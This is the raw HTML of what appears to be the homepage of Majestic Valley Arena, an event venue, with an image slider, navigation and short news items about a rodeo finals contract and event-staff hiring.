.l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:50px}.l-header:before{content:'100'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:36px;height:36px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:50px}.l-header:before{content:'100'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:36px;height:36px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:903px){.ush_image_1{height:75px!important}.l-header.sticky .ush_image_1{height:45px!important}}@media (min-width:1025px) and (max-width:902px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:47px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (max-width:600px){.ush_image_1{height:20px!important}.l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:24px;padding-right:24px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:24px;margin-right:24px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-24px;margin-right:-24px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:24px;padding-bottom:24px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:24px;margin-bottom:24px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:14px}@media (min-width:903px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:902px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:;color:#ffffff}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:;color:#ffffff}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#ffffff}.ush_menu_1 .w-nav-list:not(.level_1){background:rgba(117,47,28,0.92);color:#ffffff}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#ffffff;color:#29a623}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:#dddddd;color:#ffffff}@media (min-width:903px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:902px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_image_1{margin:-10px!important}.ush_text_1{font-family:regular!important;font-size:13px!important}.ush_menu_1{font-family:var(--font-family)!important;font-size:16px!important;margin:0px!important}@media (min-width:601px) and (max-width:1024px){.ush_image_1{margin:0!important}.ush_text_1{font-size:13px!important}.ush_menu_1{margin:0!important}}@media (max-width:600px){.ush_image_1{margin:0!important}.ush_text_1{font-size:13px!important}.ush_menu_1{margin:0!important}}</style>
				<style id="us-custom-css">.wpb_text_column:not(:last-child){margin-bottom:1.5rem}</style>
		<style id="us-design-options-css">.us_custom_8b6569ea{color:#222222!important;font-size:25px!important;border-color:#29a623!important}.us_custom_a5c88937{font-size:20px!important}</style></head>
<body class="home wp-singular page-template-default page page-id-6162 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.34 us-core_8.34 header_hor headerinpos_top state_default tribe-no-js page-template-impreza-child wpb-js-composer js-comp-ver-8.3 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_2">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_boxed">
	<header id="page-header" class="l-header pos_static shadow_wide bg_solid id_8314" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-image ush_image_1"><a href="https://majesticvalleyarena.com/" aria-label="image006" class="w-image-h"><img width="399" height="152" src="https://majesticvalleyarena.com/wp-content/uploads/2016/12/image006.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://majesticvalleyarena.com/wp-content/uploads/2016/12/image006.png 399w, https://majesticvalleyarena.com/wp-content/uploads/2016/12/image006-300x114.png 300w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6162 current_page_item w-nav-item level_1 menu-item-6169"><a class="w-nav-anchor level_1" href="https://majesticvalleyarena.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8777" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-8777"><a class="w-nav-anchor level_1" href="/eventsmt/"><span class="w-nav-title">Events</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-6382"><a class="w-nav-anchor level_1" href="https://majesticvalleyarena.com/facilities/"><span class="w-nav-title">Facilities</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-6191"><a class="w-nav-anchor level_1" href="https://majesticvalleyarena.com/gallery/"><span class="w-nav-title">Gallery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-7664"><a class="w-nav-anchor level_1" href="https://majesticvalleyarena.com/about-mva/"><span class="w-nav-title">About MVA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-6732" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6732"><a class="w-nav-anchor level_2" href="/venue/majestic-valley-arena/"><span class="w-nav-title">Venue</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6317"><a class="w-nav-anchor level_2" href="https://majesticvalleyarena.com/flipbook/index.html?page=1" target="_blank"><span class="w-nav-title">Brochure</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8285"><a class="w-nav-anchor level_2" href="https://majesticvalleyarena.com/mva_video/"><span class="w-nav-title">MVA Video</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6188"><a class="w-nav-anchor level_2" href="https://majesticvalleyarena.com/news/"><span class="w-nav-title">News</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-6273"><a class="w-nav-anchor level_1" href="https://majesticvalleyarena.com/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8692" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8692"><a class="w-nav-anchor level_1" href="https://majesticvalleyarena.com/sponsors/"><span class="w-nav-title">Sponsors</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START MVA Home REVOLUTION SLIDER 6.7.30 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_18_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_18_1" style="" data-version="6.7.30">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-99" data-title="Slide" data-thumb="//majesticvalleyarena.com/wp-content/uploads/2016/12/MVA-Front-01-1024x553-100x50.jpg" data-link="//majesticvalleyarena.com/facilities" data-tag="l" data-target="_self" data-seoz="front" data-anim="adpr:false;">
							<img fetchpriority="high" decoding="async" src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="MVA Front 01" width="1024" height="553" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//majesticvalleyarena.com/wp-content/uploads/2016/12/MVA-Front-01-1024x553.jpg" data-panzoom="d:10000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-18-slide-99-layer-1" 
								class="News-Title"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:11px;yo:341px;"
								data-text="s:35;l:35;"
								data-dim="w:368px;"
								data-actions='o:click;a:simplelink;target:_self;url:https://majesticvalleyarena.com/facilities;'
								data-frame_0="sX:0.8;sY:0.8;tp:600;"
								data-frame_1="tp:600;e:power4.out;st:650;sp:3500;sR:650;"
								data-frame_999="o:0;tp:600;st:w;sR:1350.00061035;"
								style="z-index:5;background-color:rgba(0,0,0,0.85);font-family:'Roboto Slab';"
							>Majestic Valley Arena 
							</rs-layer><!--

							--><rs-layer
								id="slider-18-slide-99-layer-3" 
								class="News-Title"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:14px;yo:387px;"
								data-text="l:20;a:inherit;"
								data-actions='o:click;a:simplelink;target:_self;url:https://majesticvalleyarena.com/facilities;'
								data-frame_0="sX:0.8;sY:0.8;tp:600;"
								data-frame_1="tp:600;e:power4.out;st:910;sp:3500;sR:910;"
								data-frame_999="o:0;tp:600;st:w;sR:1090.00061035;"
								style="z-index:6;background-color:rgba(0,0,0,0.69);font-family:'Roboto Slab';"
							>Click to explore our Facilities 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-98" data-title="Slide" data-thumb="//majesticvalleyarena.com/wp-content/uploads/2016/12/crowdshot-1-100x50.jpg" data-link="//majesticvalleyarena.com/eventsmt/" data-tag="l" data-target="_self" data-seoz="front" data-anim="adpr:false;">
							<img decoding="async" src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//majesticvalleyarena.com/wp-content/uploads/2016/12/crowdshot-1.jpg" data-panzoom="d:10000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-18-slide-98-layer-1" 
								class="News-Title"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:14px;yo:368px;"
								data-text="s:35;l:35;a:inherit;"
								data-actions='o:click;a:simplelink;target:_self;url:https://majesticvalleyarena.com/events/;'
								data-frame_0="sX:0.8;sY:0.8;tp:600;"
								data-frame_1="tp:600;e:power4.out;st:490;sp:3500;sR:490;"
								data-frame_999="o:0;tp:600;st:w;sR:1510.00061035;"
								style="z-index:5;background-color:rgba(0,0,0,0.85);font-family:'Roboto Slab';"
							>A Multi Event Center 
							</rs-layer><!--

							--><rs-layer
								id="slider-18-slide-98-layer-2" 
								class="News-Title"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:14px;yo:410px;"
								data-text="l:20;a:inherit;"
								data-actions='o:click;a:simplelink;target:_self;url:https://majesticvalleyarena.com/events/;'
								data-frame_0="sX:0.8;sY:0.8;tp:600;"
								data-frame_1="tp:600;e:power4.out;st:930;sp:3500;sR:930;"
								data-frame_999="o:0;tp:600;st:w;sR:1070.00061035;"
								style="z-index:6;background-color:rgba(0,0,0,0.85);font-family:'Roboto Slab';"
							>Click to explore Events 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-101" data-title="Slide" data-thumb="//majesticvalleyarena.com/wp-content/uploads/2016/12/cowgirls-barrel-race-IMG_5229-100x50.jpg" data-link="//majesticvalleyarena.com/gallery/" data-tag="l" data-target="_self" data-seoz="front" data-anim="adpr:false;">
							<img decoding="async" src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//majesticvalleyarena.com/wp-content/uploads/2016/12/cowgirls-barrel-race-IMG_5229.jpg" data-panzoom="d:10000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-18-slide-101-layer-1" 
								class="News-Title"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:10px;yo:363px;"
								data-text="s:35;l:46;a:inherit;"
								data-frame_0="sX:0.8;sY:0.8;tp:600;"
								data-frame_1="tp:600;e:power4.out;st:590;sp:3500;sR:590;"
								data-frame_999="o:0;tp:600;st:w;sR:1410.00061035;"
								style="z-index:5;background-color:rgba(0,0,0,0.84);font-family:'Roboto Slab';"
							>Our Gallery 
							</rs-layer><!--

							--><rs-layer
								id="slider-18-slide-101-layer-3" 
								class="News-Title"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:14px;yo:416px;"
								data-text="l:20;a:inherit;"
								data-actions='o:click;a:simplelink;target:_self;url:https://majesticvalleyarena.com/gallery/;'
								data-frame_0="sX:0.8;sY:0.8;tp:600;"
								data-frame_1="tp:600;e:power4.out;st:1120;sp:3500;sR:1120;"
								data-frame_999="o:0;tp:600;st:w;sR:880.000610352;"
								style="z-index:6;background-color:rgba(0,0,0,0.72);font-family:'Roboto Slab';"
							>Click to explore Gallery 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-100" data-title="Slide" data-thumb="//majesticvalleyarena.com/wp-content/uploads/2016/12/cowboy-art-Vance-IMG_0122-1-100x50.jpg" data-link="//majesticvalleyarena.com/gallery/" data-tag="l" data-target="_self" data-seoz="front" data-anim="adpr:false;">
							<img decoding="async" src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//majesticvalleyarena.com/wp-content/uploads/2016/12/cowboy-art-Vance-IMG_0122-1.jpg" data-panzoom="d:10000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-18-slide-100-layer-1" 
								class="News-Title"
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:15px;yo:384px;"
								data-text="s:35;l:46;a:inherit;"
								data-frame_0="sX:0.8;sY:0.8;tp:600;"
								data-frame_1="tp:600;e:power4.out;st:590;sp:3500;sR:590;"
								data-frame_999="o:0;tp:600;st:w;sR:1410.00061035;"
								style="z-index:5;background-color:rgba(0,0,0,0.84);font-family:'Roboto Slab';"
							>Brash Rodeo Winter Series 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-102" data-title="Slide" data-thumb="//majesticvalleyarena.com/wp-content/uploads/revslider/MVA/majestic-sketch-2-100x50.jpg" data-link="//majesticvalleyarena.com/facilities/" data-tag="l" data-target="_self" data-seoz="front" data-anim="adpr:false;">
							<img decoding="async" src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//majesticvalleyarena.com/wp-content/uploads/revslider/MVA/majestic-sketch-2.jpg" data-panzoom="d:10000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-104" data-title="Slide" data-thumb="//majesticvalleyarena.com/wp-content/uploads/revslider/MVA/Majestic-Sketch-4-100x50.jpg" data-link="//majesticvalleyarena.com/facilities/" data-tag="l" data-target="_self" data-seoz="front" data-anim="adpr:false;">
							<img decoding="async" src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//majesticvalleyarena.com/wp-content/uploads/revslider/MVA/Majestic-Sketch-4.jpg" data-panzoom="d:10000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-103" data-title="Slide" data-thumb="//majesticvalleyarena.com/wp-content/uploads/revslider/MVA/Aerial-Front-100x50.jpg" data-link="//majesticvalleyarena.com/facilities/" data-tag="l" data-target="_self" data-seoz="front" data-anim="adpr:false;">
							<img decoding="async" src="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//majesticvalleyarena.com/wp-content/uploads/revslider/MVA/Aerial-Front.jpg" data-panzoom="d:10000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_18_1',rl:[1240,1024,1024,1024],el:[],gw:[750,750,750,750],gh:[450,450,450,450],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider181"]!==undefined) {window.RS_MODULES.modules["revslider181"].once = false;window.revapi18 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<div class="w-separator size_custom" style="height:32px"></div><div class="w-separator us_custom_8b6569ea left-seprate has_text_color hide_on_mobiles size_medium has_font_size with_line width_default thick_4 style_solid color_secondary align_center with_text with_content"><div class="w-separator-h"><h6 class="w-separator-text"><span>RECENT NEWS</span></h6></div></div><div class="w-grid hide_on_mobiles type_masonry layout_8556 cols_1 pagination_ajax" id="us_grid_1" style="--columns:1;--gap:5rem;" data-filterable="true"><style>.layout_8556 .w-grid-item-h{}.layout_8556 .usg_post_image_1{margin-right:5%!important;margin-left:0!important;width:30%!important}.layout_8556 .usg_post_title_1{color:#222222!important;font-size:25px!important}.layout_8556 .usg_hwrapper_2{color:#999999!important}.layout_8556 .usg_post_content_1{color:#222222!important;font-family:Arial,Helvetica,sans-serif!important}.layout_8556 .usg_post_date_1{font-size:0.9rem!important}.layout_8556 .usg_post_author_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-18194 post type-post status-publish format-standard has-post-thumbnail hentry category-general-news" data-id="18194">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://majesticvalleyarena.com/event-press-release/" aria-label="EVENT PRESS RELEASE"><img decoding="async" width="350" height="133" src="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1.png" class="attachment-us_350_350_crop size-us_350_350_crop wp-post-image" alt="" srcset="https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1.png 924w, https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1-768x292.png 768w, https://majesticvalleyarena.com/wp-content/uploads/2016/12/mvalogotransp-1-600x228.png 600w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://majesticvalleyarena.com/event-press-release/">EVENT PRESS RELEASE</a></h2><div class="w-hwrapper usg_hwrapper_2 has_text_color align_left valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-03-14T20:23:38-06:00"><i class="far fa-clock"></i>03/14/2024</time><div class="w-post-elm post_author usg_post_author_1 vcard author color_link_inherit"><i class="far fa-user"></i><div class="post-author-meta"><a href="https://majesticvalleyarena.com/author/admin/" class="post-author-name fn">adminmva</a></div></div></div><div class="w-post-elm post_content usg_post_content_1 has_text_color">Majestic Valley Arena signs contract for 5 years of Montana High School Rodeo Finals.</div><a class="w-btn us-btn-style_1 usg_btn_1" href="https://majesticvalleyarena.com/event-press-release/"><span class="w-btn-label">Read More</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-18056 post type-post status-publish format-standard has-post-thumbnail hentry category-general-news" data-id="18056">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_top"><div class="w-post-elm post_image usg_post_image_1 has_width stretched"><a href="https://majesticvalleyarena.com/18056-2/" aria-label="Now Hiring"><img decoding="async" width="350" height="336" src="https://majesticvalleyarena.com/wp-content/uploads/MVA-Now-Hiring-ICO-small-logo2-350x336.png" class="attachment-us_350_350_crop size-us_350_350_crop wp-post-image" alt="" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_top"><h2 class="w-post-elm post_title usg_post_title_1 has_text_color entry-title color_link_inherit"><a href="https://majesticvalleyarena.com/18056-2/">Now Hiring</a></h2><div class="w-hwrapper usg_hwrapper_2 has_text_color align_left valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-02-20T16:13:39-07:00"><i class="far fa-clock"></i>02/20/2024</time><div class="w-post-elm post_author usg_post_author_1 vcard author color_link_inherit"><i class="far fa-user"></i><div class="post-author-meta"><a href="https://majesticvalleyarena.com/author/admin/" class="post-author-name fn">adminmva</a></div></div></div><div class="w-post-elm post_content usg_post_content_1 has_text_color">Now Hiring &#8211; Join our Team Majestic Valley Arena&#8217;s Events Schedule has experienced significant growth, and we are currently expanding our team by hiring event staff. Most positions are part-time,&hellip;</div><a class="w-btn us-btn-style_1 usg_btn_1" href="https://majesticvalleyarena.com/18056-2/"><span class="w-btn-label">Read More</span></a></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_2">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;ajax&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;8556&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;%7B%22url%22%3A%22%22%7D&quot;,&quot;post_id&quot;:6162,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;general-news&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;tribe-ea-success&quot;,&quot;tribe-ea-failed&quot;,&quot;tribe-ea-schedule&quot;,&quot;tribe-ea-pending&quot;,&quot;tribe-ea-draft&quot;],&quot;post__not_in&quot;:[6162],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;masonry&quot;,&quot;us_grid_post_type&quot;:&quot;post&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_widgetised_column wpb_content_element hide_on_mobiles"><div class="wpb_wrapper"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Upcoming Events</h3><div class="textwidget custom-html-widget"><div  class="right"><style>.tribe-events-duration{display:none} .list-info {float:right!important}.tribe-mini-calendar-event {border-bottom:0px!important;}</style>
<div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://majesticvalleyarena.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="2d46117d-2ec7-4b4e-aaf6-4938d9fc36bd"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
